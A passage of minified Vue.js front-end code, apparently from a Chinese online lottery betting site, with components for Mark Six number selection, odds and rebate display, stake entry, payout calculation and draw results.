t.length>5?`${t.slice(0,4)}...`:t}}),watch:{$route(t,e){const{lotteryType:s,lotteryCode:i,lotteryName:a,isSelf:r}=p.A.state.lt.lottery;this.lotteryNameFilter(s,i,a,r)}},created(){this.setLotteryList(),this.getBalance()},methods:{showInfo(){d.showInfo()},toHow(){this.showHow=!0},closeHow(){this.showHow=!1},hideMoney(){this.showMoneyFlag=!1},setLotteryList(){const t=this;this.$_setLotteryParams();const e=p.A.state.site.lotteryConfig;let s="";s="FFC"===this.ltype||"MMC"===this.ltype?"SSC":"BSC"===this.ltype?"PK10":"CTBSC"===this.ltype?"CTPK10":"KL8"===this.ltype||"LK28"===this.ltype||"QQC"===this.ltype?"KL":"CTKL8"===this.ltype||"CTLK28"===this.ltype||"CTXYNC"===this.ltype?"CTKL":"PL3"===this.ltype||"FC3D"===this.ltype?"LOW":this.ltype,this.lotteryNameFilter(this.ltype,this.lcode,this.nowLt,p.A.state.lt.lottery.isSelf);const i=JSON.stringify(t.$store.state.site.lotteryList),a=JSON.parse(i);return e.forEach(function(e){let i=[];const r=[];if(e.lotteryList){i=e.lotteryList.slice(0);const s=t=>["BJKL8","SLFKKL8","TWBINGO","FCKL8"].includes(t),a=t=>["TFPK10","TSPK10","BJPK10","JLPK10","OG15PK10"].includes(t);for(let n=0;n<e.lotteryList.length;n++){const o=e.lotteryList[n];("KL"===e.lotteryClassID&&"KL8"===t.ltype&&s(o)||"KL"===e.lotteryClassID&&"BSC"===t.ltype&&a(o))&&r.push(o),0!==r.length&&(i=r)}}e.lotteryClassID===s&&(t.LotteryList=i.map(function(t){const e=a[t];return e}))}),this.LotteryList},changeGroup(t){p.A.commit("lt.showFullTip",!1);const e=this;for(const s in t){const i=t[s];i.forEach(function(t){t.default&&e.$store.commit("lt.changeMode",t)})}},changeMode(t){p.A.commit("lt.showFullTip",!1),p.A.commit("lt.changeMode",t)},changeLottery(t){t.preventDefault();const e=t.target.pathname,s=e.split("/").pop();p.A.dispatch("ChangeBox",""),p.A.state.lt.isOpening&&this.isMMC?window.layer.confirm("<span>开奖进行中<br>是否要中断开奖<span>",["确定","取消"],()=>{p.A.state.lt.stopOpen=!0}):(this.LotteryList.forEach(t=>{t.lotteryCode===s&&(this.LotteryName=t.lotteryName)&&this.lotteryNameFilter(t.lotteryType,t.lotteryCode,t.lotteryName,t.isSelf)}),clearTimeout(this.routeSwitchFlag),this.routeSwitchFlag=setTimeout(()=>{window.router.push({path:t.target.pathname})},60))},getLink(t,e){return"/lottery/"+t+"/"+e},toggleModeSelect(){p.A.dispatch("ChangeBox","modeSelect")},toggleTypeSelect(){p.A.dispatch("ChangeBox","typeSelect")},addSubGroupClass(t){const e={"直选":"directSelect","组选":"groupSelect","不定位":"notPosition","趣味":"taste","定位胆":"otherPosition","大小单双":"lastSelect"};return e[t]},lotteryNameFilter(t,e,s,i){let a;switch(d.IsParmReady(s)||(s=p.A.state.lt.lottery.lotteryName),e){case"LHCMMC":a="六合秒秒",this.lotteryName=s.substr(0,s.length-a.length)+"秒秒";break;case"XGLHC":this.lotteryName=s;break;case"MOLHC":case"NMOLHC":a="彩",this.lotteryName=s.substr(0,s.length-a.length);break;default:a="六合",this.lotteryName=s.substr(0,s.length-a.length)}},switchTab(t){p.A.state.lt.lt_switch_record=t,1===p.A.state.lt.lt_switch_record?d.getByClassName("sscHeader")[0].style.zIndex="102":d.getByClassName("sscHeader")[0].style.zIndex="103"},getBalance(){this.isShowMoney=!1,this.GetUserBanlance().then(t=>{this.showMoneyFlag=!0,setTimeout(()=>{this.isShowMoney=!0},500)})},closeLottery(){return d.closeLottery()}}},g=y,C=s(845),f=(0,C.A)(g,l,c,!1,null,"474fce4f",null),v=f.exports,w=function(){var t=this,e=t._self._c;return e("div",{staticClass:"sscTips"},["noAward"===t.type?e("p",{staticClass:"one"},[t._v(" "+t._s(t.tip+" ")+" ")]):t._e(),"multiple"===t.type?e("p",{staticClass:"two"},[t._v(" "+t._s(t.tip)+" "),e("span",{staticStyle:{display:"inline-block",width:"2.8rem"},on:{click:function(e){e.stopPropagation(),t.showBonus()}}},[t._v(" "+t._s("奖金详情")+" ")])]):t._e(),"single"===t.type?e("p",{staticClass:"three"},[t._v(" "+t._s(t.tip+(t.isOdds?"赔率 ":"奖金 "))+" "),e("i",[t._v(" "+t._s(t.award)+" "+t._s(t.isOdds?"":"元")+" ")]),t.resetRebate&&!t.isFromThird?[t._v(" "+t._s(t.$store.state.lt.isShowSlider?"，自身投注返点":"")+" "),t.$store.state.lt.isShowSlider?e("i",{staticStyle:{display:"inline-block",width:"2.2rem"}},[t._v(" "+t._s(t.$store.state.lt.lhcRebate+"%")+" ")]):t._e()]:t._e()],2):t._e()])},b=[],_={name:"BetTip",props:{tip:{type:String,required:!0},award:{required:!1},itemArr:{required:!1},isOdds:{required:!1,default:!1},type:{required:!0,default:""}},data:function(){return{}},updated:function(){this.$parent.checkType(this.singleFullTip)},created:function(){this.$parent.checkType(this.singleFullTip)},computed:(0,h.aH)({tipDisplayFlag:function(t){return t.lt.tipDisplayFlag},singleFullTip(){if("single"===this.type){const t=this.isOdds?"赔率 ":"奖金 ",e=this.award,s=this.isOdds?"":"元",i=p.A.state.lt.isShowSlider?"，自身投注返点"+p.A.state.lt.lhcRebate+"%":"",a=this.tip+t+e+s+i;return a}return this.tip},resetRebate(){const t=this.$route.params.code;if(d.IsParmReady(p.A.state.site.lotteryList[t]&&p.A.state.site.lotteryList[t].lotteryName))return p.A.state.site.lotteryList[t].resetRebate}}),methods:{showBonus:function(){for(var t=[],e=this.itemArr,s=this.award,i=0;i<e.length;i++)t.push("<tr><td>"+e[i]+"</td><td><span>"+(s[i]||s[i-1])+"<span>元</td></tr>");const a="\n<table>\n<tr>\n<th>猜中</th>\n<th>单注最高奖金</th>\n</tr>\n"+t.join("")+"\n</table>\n";window.layer.open({title:!1,content:a,className:"table",btn:["确定"]})},toggleDetail:function(t){p.A.commit("lt.showFullTip",t)}}},A=_,S=(0,C.A)(A,w,b,!1,null,"321a5d9b",null),k=S.exports,T=function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app"},[t._m(0),e("div",{staticClass:"numberContent",on:{click:function(t){t.stopPropagation()}}},t._l(t.itemArr,function(s,i){return e("a",{key:i,class:{curr:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s)}}},[e("span",{class:t.numFeature[i+1].color},[t._v(" "+t._s(s)+" ")])])}),0)])},B=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"title fix"},[e("em",[e("p",[t._v("号码")])])])}],L={props:{chosen:{type:Array,required:!0}},data:function(){return{itemArr:(0,o.Jg)(1,49),numFeature:n.A.numFeature,sBtn:[{btn:[],rebates:[]}]}},methods:{choose:function(t){this.$store.state.lt.box="",this.$emit("choose",t,this.itemArr)}},computed:(0,h.aH)({isSpecial:function(t){if("LHC001001001"!==this.$parent.mode)return!1;{const e=t.lt.Odds.XGLHC;for(let t=0;t<e.length;t++)if("LHC001001001"===e[t].playCode)return this.sBtn.btn=e[t].btn.split(","),this.sBtn.rebates=e[t].rebates.split(","),!0;return!1}}})},x=L,P=(0,C.A)(x,T,B,!1,null,"2ec37333",null),N=P.exports,I=function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app",on:{click:function(t){t.stopPropagation()}}},[t._m(0),e("div",{staticClass:"numberContent fix",class:{androidFoxContent:t.isAndriodFox}},t._l(t.itemArr,function(s,i){return e("div",{key:i,staticClass:"bet-item-box",class:{androidFoxItem:t.isAndriodFox},on:{click:function(e){t.choose(s)}}},[e("a",{staticClass:"bet-item",class:{curr:t.chosen.indexOf(s)>-1}},[t._v(t._s(s))]),t.renderOdds&&t.renderOdds.length?e("span",{staticClass:"bet-item-rate"},[t._v(" "+t._s(t.renderOdds[i])+" ")]):t._e()])}),0)])},M=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"title fix"},[e("em",[e("p",[t._v("号码")])]),e("em",[e("p",[t._v("赔率")])])])}],R={props:{chosen:{type:Array,required:!0},itemArr:{type:Array,required:!0},renderOdds:{required:!0}},data(){return{isAndriodFox:(0,d.isAndriodFox)()}},methods:{choose:function(t){this.$store.state.lt.box="",this.$emit("choose",t,this.itemArr)}}},O=R,H=(0,C.A)(O,I,M,!1,null,"44caaca0",null),D=H.exports,F=function(){var t=this,e=t._self._c;return e("div",{staticClass:"selectNumber fix fix_ios_app",on:{click:function(t){t.stopPropagation()}}},[e("div",{staticClass:"numberContent",class:t.needAward&&t.renderOdds&&t.renderOdds.length?"":"noaward"},t._l(t.itemArr,function(s,i){return e("div",{key:i,staticClass:"bet-item-box-Con"},[e("div",{staticClass:"bet-item-box",class:{curr:t.chosen.indexOf(s)>-1},on:{click:function(e){t.choose(s)}}},[e("a",{staticClass:"bet-item"},[t._v(" "+t._s(s)+" ")]),t.needAward&&t.renderOdds&&t.renderOdds.length?e("span",{staticClass:"bet-item-award"},[t._v(" "+t._s("赔率"+t.renderOdds[i])+" ")]):t._e(),t.egArr.length?e("div",{staticClass:"bet-item-eg-box fix"},t._l(t.egText[i],function(s){return e("span",{key:s,staticClass:"bet-item-eg"},[t._v(" "+t._s(s>9?s:"0"+s)+" ")])}),0):t._e()])])}),0)])},$=[],G={name:"Combobox",props:{itemArr:{type:Array,required:!0},egArr:{default:function(){return[]}},renderOdds:{required:!0},needAward:{type:Boolean,required:!0},chosen:{type:Array,required:!0}},data:function(){return{}},computed:{egText:function(){return this.egArr.map(function(t){return t.split(",")})}},methods:{choose:function(t){this.$store.state.lt.box="",this.$emit("choose",t,this.itemArr)}}},E=G,K=(0,C.A)(E,F,$,!1,null,"c680286e",null),j=K.exports,W=function(){var t=this,e=t._self._c;return e("div",{staticClass:"sscFooter"},[t.betCount&&!t.isOpening?e("div",{staticClass:"bet-money"},[e("em",[t._v(t._s("当前选号"))]),e("span",{staticClass:"text-ellipsis",on:{click:t.showBetStr}},[t._v(t._s(t.betStr))])]):t._e(),t.betCount&&!t.isOpening?e("div",{staticClass:"bet-money"},[t._v(" "+t._s("每注金额")+" "),e("input",{attrs:{type:"tel",maxlength:"7"},domProps:{value:t.value},on:{input:t.inputPerbet,blur:function(e){return t.resumePos()}}}),t.value.length?[t._v(" "+t._s("\r\n 最高可中")+" "),e("span",{staticClass:"heightestAward"},[t._v(t._s(parseFloat(t.currencyFilter(t.value*t.maxAward).toFixed(3)))+" ")]),e("span",[t._v(t._s("元\r\n "))])]:[t._v(" "+t._s("\r\n 请输入要投注金额\r\n ")+" ")]],2):t._e(),t.betCount&&!t.isOpening&&t.isMMC?e("MmcOpenTimes",{directives:[{name:"show",rawName:"v-show",value:t.chosen.length&&t.isMMC,expression:"chosen.length && isMMC"}],attrs:{type:"lhc-chatroom"}}):t._e(),e("div",{staticClass:"bet-info fix"},[t.isOpening?t._e():e("div",{staticClass:"bet-info-left"},[e("a",{staticClass:"bet-info-clear",on:{click:t.clearBet}},[e("i",{staticClass:"iconfont"}),t._v(" "+t._s("清空")+" ")]),t.betCount?e("span",{staticClass:"bet-info-count"},[t._v(" "+t._s("共"+t.betCount+"注")+" "),t.showMoney?[t._v(" "+t._s(","+t.betMoney+"元")+" ")]:t._e()],2):t._e()]),e("div",{staticClass:"bet-info-right"},[t.isOpening?t._e():e("button",{staticClass:"bet-info-confirm",class:t.isMMC?"MMCOpenBtn":"",on:{click:t.confirmBet}},[t._v(t._s(t.isMMC?"马上开奖":"马上投注"))]),t.isOpening?e("button",{staticClass:"fr mmc_stop",attrs:{disabled:t.mmcStop},on:{click:function(e){return t.mmcBetOpenStop()}}},[e("i",[t._v("停止开奖")])]):t._e()])])],1)},U=[],z=s(47641),J={components:{MmcOpenTimes:z.A},props:{betStr:{type:String,required:!0},betCount:{type:Number,required:!0},value:{type:String,requied:!0},maxAward:{type:Number,required:!0}},data(){return{lengthLimit:30}},computed:{isMMC(){return d.isMMC()},mmcStop(){return p.A.getters.mmcStop},isOpening(){return p.A.state.lt.isOpening},displayBetStr(){const t=this.betStr.length>this.lengthLimit;return t?this.betStr.slice(0,this.lengthLimit)+"...":this.betStr},betMoney(){return this.isMMC?this.betCount*this.value*p.A.state.lt.continuousTimes:this.betCount*this.value},showMoney(){return this.value.length},mode(){return p.A.state.lt.mode.mode},maxBetNumber(){return String(p.A.state.lt.maxBetNumber)},maxExpectAward(){return p.A.state.lt.maxExpectAward},chosen(){return p.A.state.lt.tmp.LHC},natal(){return p.A.getters.ltNatal}},methods:{currencyFilter(t){let e=0;const{maxExpectAward:s,mode:i,chosen:a=[]}=this,r=a.length||0;if(["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001"].includes(i))a.forEach(function(t){switch(t){case"大":case"小":case"单":case"双":e+=Number(s[0]);break;case"大单":case"大双":case"小单":case"小双":e+=Number(s[1]);break;case"合大":case"合小":case"合单":case"合双":e+=Number(s[2]);break;case"尾大":case"尾小":e+=Number(s[3]);break;case"家禽":e+=Number(s[4]);break;case"野兽":e+=Number(s[5]);break;case"红波":e+=Number(s[6]);break;case"绿波":case"蓝波":e+=Number(s[7]);break}});else if("LHC008001001"===i){const t=["红波","绿波","蓝波","和"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if("LHC012001010"===i)a.forEach(function(t){let i;i="0头"===t?0:-1!==t.indexOf("头")&&"0头"!==t?1:"0尾"===t?2:3,e+=Number(s[i])});else if(["LHC012001001","LHC012001004","LHC012001007","LHC012001015"].includes(i)){let t;t=-1!==a.indexOf("0尾")?0:1,e+=Number(s[t])}else if("LHC011002001"===i){const t=["234肖","5肖","6肖","7肖","总肖单","总肖双"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if(["LHC011004001","LHC011005001"].includes(i))e+=Number(s[r-2]);else if("LHC021001001"===i){const t=["红大","红小","红单","红双","红合单","红合双","绿大","绿小","绿单","绿双","绿合单","绿合双","蓝大","蓝小","蓝单","蓝双","蓝合单","蓝合双"];a.forEach(function(i){for(let a=0;a<t.length;a++)i===t[a]&&(e+=Number(s[a]))})}else if(["LHC011001010","LHC011001013"].includes(i)){const t=-1!==a.indexOf(this.natal);e=t&&r>=7?6*s[1]+1*s[0]:t?1*s[0]+(r-1)*this.maxExpectAward[1]:r>=7?7*s[1]:r*s[1]}else if(["LHC011001016"].includes(i)){const t=-1!==a.indexOf(this.natal);e=t&&r>=6?5*s[1]+1*s[0]:t?1*s[0]+(r-1)*this.maxExpectAward[1]:r>=6?6*s[1]:r*s[1]}else if(["LHC011001001","LHC011001004","LHC011001007"].includes(i)){const t=-1!==a.indexOf(this.natal);let i;i=t?0:1,e=s[i]}else e=this.maxExpectAward;const n=t>e?e:t;return d.roundDecimal(n,3)},clearBet(){this.$emit("clearBet")},confirmBet(){this.$emit("confirmBet")},inputPerbet(t){this.$emit("checkInputPerbetAndSetPlayId",t.target.value,t.target)},showBetStr(){window.layer.alert(this.betStr)},mmcBetOpenStop(){p.A.state.lt.stopOpen=!0},resumePos(){d.isIphoneXsQQUC()&&(d.getById("lotterylhc").style.position="absolute",document.body.scrollTop=document.body.scrollHeight)}}},X=J,Q=(0,C.A)(X,W,U,!1,null,"01bc6454",null),q=Q.exports,Y=function(){var t=this,e=t._self._c;return e("div",{staticClass:"isLotteryCon",attrs:{id:"ltheader"},on:{click:function(e){return t.closeLottery()}}},[t.$store.state.lt.OldIssue&&!t.isMMC&&t.showMoreTip?e("div",{staticClass:"result",on:{click:t.togglePastOpen}},[e("div",{staticClass:"text-small"},[e("em",[t._v(t._s(t.oldIssue)+" 期开奖号码")])]),t.displayResults?e("div",{staticClass:"openNumber"},[t._l(t.results,function(s,i){return i<6?e("div",{key:i,staticClass:"number-box"},[e("em",{class:{red:t.inArray(t.red,s),blue:t.inArray(t.blue,s),green:t.inArray(t.green,s)}},[t._v(" "+t._s(s)+" ")]),e("span",{staticClass:"number-box-text"},[t._v(" "+t._s(t.getAnimal(s))+" ")])]):t._e()}),t._m(0),e("div",{staticClass:"number-box"},[e("em",{class:{red:t.inArray(t.red,t.results[6]),blue:t.inArray(t.blue,t.results[6]),green:t.inArray(t.green,t.results[6])}},[t._v(" "+t._s(t.results[6])+" ")]),e("span",{staticClass:"number-box-text"},[t._v(" "+t._s(t.getAnimal(t.results[6]))+" ")])])],2):t._e(),t.displayResults?t._e():e("div",{staticClass:"openNumber"},[t._l(t.wait4Results,function(s,i){return i<6?e("div",{key:i,staticClass:"number-box"},[e("em",{staticClass:"red"},[t._v(t._s(s))])]):t._e()}),t._m(1),e("div",{staticClass:"number-box"},[e("em",{staticClass:"red"},[t._v(t._s(t.wait4Results[6]))])])],2)]):t._e(),t.$store.state.lt.NowIssue&&!t.isMMC&&t.showMoreTip?e("div",{staticClass:"timebar",on:{click:t.togglePastOpen}},[e("div",{staticClass:"timebar-issue"},[e("p",[t._v(t._s(t.nowIssue)+"期")]),e("p",[t._v("投注截止")])]),e("h4",[t._v(t._s(t.TimeBar))])]):t._e(),t.isMMC&&t.showMoreTip?e("div",{staticClass:"LHCMMCLeft",on:{click:t.togglePastOpen}},[e("span",{staticClass:"mmc_title"},[t._v("剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"openNumber"},[t._l(t.displayMMC,function(s,i){return i<6?e("div",{key:i,staticClass:"number-box"},[t.animation?e("em",{staticClass:"red"},[t._v(" "+t._s(s)+" ")]):e("em",{class:{red:t.inArray(t.red,s),blue:t.inArray(t.blue,s),green:t.inArray(t.green,s)}},[t._v(" "+t._s(s)+" ")]),t.animation?t._e():e("span",{staticClass:"number-box-text"},[t._v(" "+t._s(t.getAnimal(s))+" ")])]):t._e()}),t._m(2),e("div",{staticClass:"number-box"},[t.animation?e("em",{staticClass:"red"},[t._v(" "+t._s(t.displayMMC[6])+" ")]):e("em",{class:{red:t.inArray(t.red,t.displayMMC[6]),blue:t.inArray(t.blue,t.displayMMC[6]),green:t.inArray(t.green,t.displayMMC[6])}},[t._v(" "+t._s(t.displayMMC[6])+" ")]),t.animation?t._e():e("span",{staticClass:"number-box-text"},[t._v(" "+t._s(t.getAnimal(t.displayMMC[6]))+" ")])])],2)]):t._e(),t.isMMC&&t.showMoreTip?e("div",{staticClass:"LHCMMCRight",on:{click:t.togglePastOpen}},["1"==t.isStop?e("div",{staticClass:"mmcStopSell"},[e("p",[t._v("停止销售")])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[e("p",{staticClass:"mmcAwardText"},[t._v("累计中")]),e("p",{staticClass:"mmcAward"},[t._v(t._s(t.totalAward))])]):t._e(),"0"==t.isStop?e("div",{staticClass:"mmclotteryAward"},[e("p",{staticClass:"mmcAwardText"},[t._v("本次中")]),e("p",{staticClass:"mmcAward"},[t._v(t._s(t.perOpenAward))])]):t._e()]):t._e()])},V=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"number-box plus"},[e("em",{staticClass:"symbol"},[t._v("+")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"number-box plus"},[e("em",{staticClass:"symbol"},[t._v("+")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"number-box plus"},[e("em",{staticClass:"symbol"},[t._v("+")])])}],Z={data(){return{red:["01","02","07","08","12","13","18","19","23","24","29","30","34","35","40","45","46"],blue:["03","04","09","10","14","15","20","25","26","31","36","37","41","42","47","48"],green:["05","06","11","16","17","21","22","27","28","32","33","38","39","43","44","49"],wait4Results:["01","01","01","01","01","01","01"],timer:null,isFirst1Seconds:!0,animation:"",passNatal:""}},computed:(0,h.aH)({showHistoryNum(t){return t.lt.showHistoryNum},showMoreTip(t){return t.lt.showMoreTip},isMMC(){return d.isMMC()},isStop(){const t=p.A.state.lt.lottery.lotteryCode;return d.IsParmReady(p.A.state.site.lotteryList)&&d.IsParmReady(p.A.state.site.lotteryList[t])?p.A.state.site.lotteryList[t].isStop:"0"},totalAward(){return Number(d.roundDecimal(p.A.state.lt.totalAward,3))},perOpenAward(){return Number(d.roundDecimal(p.A.state.lt.perOpenAward,3))},remainderTimes(){return p.A.state.lt.remainderTimes},displayMMC(){return p.A.state.lt.playMMC?p.A.state.lt.displayResults?(this.animation=!1,p.A.state.lt.LotteryResults[this.$route.params.code].length>0?this.results:["01","01","01","01","01","01","01"]):(this.animation=!0,this.wait4Results):(this.animation=!1,["01","01","01","01","01","01","01"])},TimeBar(){return p.A.state.lt.TimeBar},nowIssue(){const t=String(p.A.state.lt.NowIssue);return t.length<8?t:t.slice(4)},oldIssue(){const t=String(p.A.state.lt.OldIssue);return t.length<8?t:t.slice(4)},results(){const t=p.A.state.lt.LotteryResults[this.$route.params.code];let e=[];if(this.passNatal="",d.IsParmReady(t)&&d.IsParmReady(t.length)&&d.IsParmReady(t[0].lotteryOpen)&&(e=t[0].lotteryOpen.split(",").slice(0,20),d.IsParmReady(t[0].closeTime)&&d.IsParmReady(p.A.state.lt.lottery.lotteryPlanType))){let e=t[0].closeTime;e*=1;const s=1*p.A.state.lt.lottery.lotteryPlanType;0!==s&&e--,this.passNatal=o.jU(e-o.jm)}return e},pastOpen(t){const e=this.$route.params.code;return t.lt.LotteryResults[e].map(function(t){const e={};e.issueNo=t.issueNo,e.closeTime=t.closeTime,e.lotteryOpen=t.lotteryOpen.split(",").map(function(t){return("0"+t).slice(-2)});const s=String(t.openTime).split(" ")[0],i=s.indexOf("/");if(-1===i)e.OpenTime=t.openTime;else{const t=s.split("/");let i=t[0],a=t[1],r=t[2];r=r.slice(-2),i=("0"+i).slice(-2),a=("0"+a).slice(-2),e.OpenTime=r+"."+i+"."+a}return e})},lotteryCode(){return p.A.state.lt.lottery.lotteryCode},displayResults(){return d.IsParmReady(p.A.state.lt.displayResults)&&d.IsParmReady(p.A.state.lt.LotteryResults)&&d.IsParmReady(p.A.state.lt.lottery.lotteryCode)&&d.IsParmReady(p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode],length>0)&&d.IsParmReady(p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode][0])&&d.IsParmReady(p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode][0].lotteryOpen)&&(p.A.state.lt.displayResults&&d.IsParmReady(p.A.state.lt.OldIssue)&&d.IsParmReady(p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode][0].issueNo)&&p.A.state.lt.OldIssue===p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode][0].issueNo?p.A.state.lt.displayResults=!0:p.A.state.lt.displayResults=p.A.state.lt.OldIssue===p.A.state.lt.LotteryResults[p.A.state.lt.lottery.lotteryCode][0].issueNo),!this.isFirst1Seconds&&p.A.state.lt.displayResults},natal(){return p.A.state.lt.natal}}),watch:{$route(){this.passNatal="",p.A.state.lt.natal=o.jU((new Date).getTime()-p.A.state.site.diffTime-o.jm);const t=this;this.isFirst1Seconds=!0,setTimeout(function(){t.isFirst1Seconds=!1},1e3)}},created(){function t(t){let e=+t;return e++,e>49?"1":(""+e).slice(0,2)}let e=["01","01","01","01","01","01","01"];this.timer=setInterval(()=>{e=e.map(t);for(let t=0;t<e.length;t++)e[t]<10&&(e[t]="0"+e[t]);this.wait4Results=e},40),this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3),p.A.state.lt.showHistoryNum=10,p.A.state.lt.showMoreTip=!0},beforeDestroy(){clearInterval(this.timer)},beforeCreate(){p.A.state.lt.natal=o.jU((new Date).getTime()-p.A.state.site.diffTime-o.jm)},methods:{closeLottery(){return d.closeLottery()},getAnimal(t,e){let s;if(s=d.IsParmReady(this.passNatal)?this.passNatal:this.natal,d.IsParmReady(e)&&d.IsParmReady(p.A.state.lt.lottery.lotteryPlanType)){let t=e;t*=1;const i=1*p.A.state.lt.lottery.lotteryPlanType;0!==i&&t--,s=o.jU(t-o.jm)}return(0,n.A.getAnimal)(t,s)},inArray(t,e){return t.indexOf(e)>-1},togglePastOpen(){p.A.dispatch("ChangeBox","pastOpen")}}},tt=Z,et=(0,C.A)(tt,Y,V,!1,null,"4c98ddda",null),st=et.exports,it=s(18147),at=s.n(it),rt=s(32872),nt=s(87921),ot={components:{"lt-header":v,"bet-tip":k,colorbox:N,normalBox:D,combobox:j,"lt-footer1":q,"time-result":st,vueSlider:at()},mixins:[nt.A],data:function(){return{bonusText:rt.Dk,poultry:rt.az,wild:rt.dk,perbet:"",rebateNow:0,oddsNow:0,sliderSettings:{value:0,dotSize:18,min:0,max:100,interval:.1,disabled:!1,show:!0,speed:.3,reverse:!1,lazy:!1,tooltip:"false",bgStyle:{backgroundColor:"#e3e3e3",cursor:"pointer"},sliderStyle:{border:"4px solid #dc3b40"},processStyle:{backgroundColor:"#dc3b40"}},isShowSlider:!1,type:"",isOdds:!0,singleFullTip:"",rebateTextShow:!1,rebateValueShow:!1,oddsTextShow:!1,oddsValueShow:!1,bonusTextShow:!1,ellipsisWidth:40}},computed:(0,h.aH)({switchRecord(t){return t.lt.lt_switch_record},pdBtmFixed(t){const{tag:e,subGroup:s}=t.lt.mode;return"特码两面"===e||"正码"===s&&name.includes("两面")?"28rem":"正码"===s||"连码"===s?"31rem":"半波"===s?"39rem":"总肖"===e||"七色波"===e?"0":"特码头尾"===e||"生肖"===s||"特码两面"===e?"26.8rem":"尾数"===s?"23rem":"不中"===s?"30rem":"33rem"},isAndrFox(){return d.isAndriodFox()},isMMC(){return d.isMMC()},isOpening(){return p.A.state.lt.isOpening},renderConfig:function(){const t=this,e=["LHC011001010","LHC011001013","LHC011001001","LHC011001004","LHC011001007","LHC011001016","LHC011005001","LHC011004001"];return e.forEach(function(e){n.A.renderConfig[e].egArr=n.A.animals.map(function(e){return t.getAnimalEg(e,t.natal)})}),n.A.renderConfig},tip:function(t){return t.lt.mode.tip},award:function(t){return t.lt.award},renderAward:function(){const t=this.award;return Array.isArray(t)?t.map(function(t){return t}):t},tipDisplayFlag:function(t){return t.lt.tipDisplayFlag},tipOverLong:function(){return"single"!==this.type?this.tip.length<=36?(this.bonusTextShow=!0,!1):(this.bonusTextShow=!1,!0):this.tip.length>=40?(this.oddsTextShow=!1,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):this.singleFullTip.length<=40?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!0,this.rebateValueShow=!0,!1):this.singleFullTip.length<=46?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!0,this.rebateValueShow=!1,!0):this.singleFullTip.length<=53?(this.oddsTextShow=!0,this.oddsValueShow=!0,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):this.singleFullTip.length<=58?(this.oddsTextShow=!0,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0):(this.oddsTextShow=!1,this.oddsValueShow=!1,this.rebateTextShow=!1,this.rebateValueShow=!1,!0)},actualTip:function(){return this.tip},natal:function(){return p.A.getters.ltNatal},renderOdds:function(){const t=this;if(!Array.isArray(this.award))return null;const e=this.mode,s=this.award;let i=[];const a=function(){const e=[];if(-1===t.poultry.indexOf(1)){const t=s[4];s[4]=s[5],s[5]=t}for(let t=[4,4,4,2,1,1,1,2],i=0;i<s.length;i++)for(let a=0;a<t[i];a++)e.push(s[i]);return e},r=function(){for(var e=[],i=n.A.animals.indexOf(t.natal),a=0;a<12;a++)a===i?e.push(s[0]):e.push(s[1]);return e},o=function(){for(var t=[],e=[1,4,1,9],i=0;i<s.length;i++)for(let a=0;a<e[i];a++)t.push(s[i]);return t};if(Array.isArray(s))switch(e){case"LHC001002001":case"LHC002002001":case"LHC002003001":case"LHC002004001":case"LHC002005001":case"LHC002006001":case"LHC002007001":i=a();break;case"LHC011001010":case"LHC011001013":case"LHC011001016":i=r();break;case"LHC011001001":case"LHC011001004":case"LHC011001007":i=[];break;case"LHC012001010":i=o();break;default:i=s}return i},mode:function(t){return t.lt.isShowSlider=this.isShowSlider=-1!==["LHC001001001"].indexOf(t.lt.mode.mode),t.lt.mode.mode},lotteryList(t){return t.site.lotteryList},lotteryCode(t){return t.lt.lottery.lotteryCode},lotteryType(t){return t.lt.lottery.lotteryType},lotteryMode(){return[this.lotteryType,this.mode].join("")},renderItem:function(){return this.renderConfig[this.mode]},chosen:function(){return p.A.state.lt.tmp.LHC},betStr:function(){return this.chosen.join(",")},betCount:function(){return Math.round((0,o.C)(this.chosen.length,this.chosen.length>=this.renderItem.alg?this.renderItem.betAlg:this.renderItem.alg))},maxBetNumber:function(){return String(p.A.state.lt.maxBetNumber)},maxExpectAward:function(){return p.A.state.lt.maxExpectAward},playIdArray(){return p.A.state.lt.playId||[]},maxAward:function(){if(0===this.betCount)return 0;if(-1!==["LHC001001001"].indexOf(this.mode))return Number(this.oddsNow);if(-1!==["LHC002001001","LHC002001002","LHC002001003","LHC002001004","LHC002001005","LHC002001006","LHC002001007"].indexOf(this.mode))return"LHC002001001"===this.mode?this.betStr.split(",").length>=6?6*this.award:this.betStr.split(",").length*this.award:1*this.award;if(-1!==["LHC001002001","LHC002002001","LHC002003001","LHC002004001","LHC002005001","LHC002006001","LHC002007001","LHC021001001","LHC012001010"].indexOf(this.mode)){const a=function(a){if(e.indexOf(a)>-1){if(t){let t=0;return"尾"===a[1]&&(t=5),"0"!==a[0]&&t++,1*s[t]}return 1*s[i.indexOf(a)]}return 0};let r,o,l;const c="LHC021001001"===this.mode;var t=!c&&"LHC012001010"===this.mode;let h=0;var e=this.betStr.split(","),s=this.renderOdds,i=c?n.A.tmbbItemArr:n.A.lmItemArr;for(let 